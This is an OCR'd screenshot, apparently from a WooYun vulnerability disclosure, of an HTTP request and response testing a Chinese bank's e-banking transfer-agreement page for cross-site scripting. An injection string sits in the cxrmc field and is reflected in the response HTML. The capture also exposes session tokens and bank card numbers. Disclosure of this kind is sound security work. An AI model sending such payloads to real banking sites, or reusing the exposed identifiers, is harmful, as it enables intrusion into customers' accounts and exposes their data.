 Request
Raw Params Headers Hex
POST /newperbank/110102_2_redPact.do HTTP/1.1
Accept: application/x-ms-application, image/jpeg, application/xaml+xml, image/gif, image/pjpeg,
application/x-ms-xbap, application/vnd.ms-excel, application/vnd.ms-powerpoint, application/msword,
application/QVOD, application/QVOD, */*
Referer:
https://ebank.jsbchina.cn/newperbank/110102_2_into.do?EMP_SID=AMEQGNAPDXATAUEUFEEODRABDMCE
DMEYBKGBHDAN
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR
2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; InfoPath.2; .NET4.0C; .NET4.0E)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: ebank.jsbchina.cn
Content-Length: 437
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: JSESSIONID=0000T4qL2iIkqWEVdL37pSG9DZB:-1
EMP_SID=AMEQGNAPDXATAUEUFEEODRABDMCEDMEYBKGBHDAN&qdfs=1&fqjg=313301099999&jsjg=1
02100099996&bcxhh=313301099999&bcxrzh=6228762005000141380&bcxrmc=%E5%B7%A9%E5%86%
AC%E5%86%AC&bcxrzhlx=1&cxhh=102100099996&cxhm=%E4%B8%AD%E5%9B%BD%E5%B7%A5%E5%
95%86%E9%93%B6%E8%A1%8C&cxrzh=6228760005000040246&cxrmc=testa":'<>#alert'script&xdfkzhlx=
&sxf=&dsfkhh=1240748232&fy=bbbbbb&sxfkfzh=62287620050001 &sxfkfmc=%E5%B7%A9%E5%8
6%AC%E5%86%AC&sxfkfzhlx=02
Response
Raw Headers Hex HTML Render
style="height:25px;padding:5px">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&n
bsp;
甲乙双方本着自愿、平等、互利的原则，达成以下协议，双方承诺共
</div>
<div
style="height:25px;padding:5px">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&n
bsp;
一、甲方授权乙方在接收到甲方指定机构&nbsp;<input
class="input_text" type="text" size="14" id="jfjgIN" value="中国工商银行"
readonly="readonly"/>
发送的、查询人为
</div>
<div style="height:25px;padding:5px">
<input class="input_text" type="text" size="50" id="zhhmdmI
value="6228760005000040246/testa":'&lt;&gt;#alert'script"
readonly="readonly"/>
的账户信息查询请求后，向其提供指定的银行结算账户
</div>
<div style="height:25px;padding:5px">
<input class="input_text" type="text" size="29" id="zhhmIN"
value="622876200500014 readonly="readonly"/>
的余额/交易明细信息。授权查询协议号
为[按人民银行标准统一编号]&nbsp;<input class="input_text"
type="text" size="2" id="xyhIN" value="0" readonly="readonly"/>。
</div>
<div
style="height:25px;padding:5px,0px,5px,5px;">&nbsp;&nbsp;&nbsp;
www.wooyun.org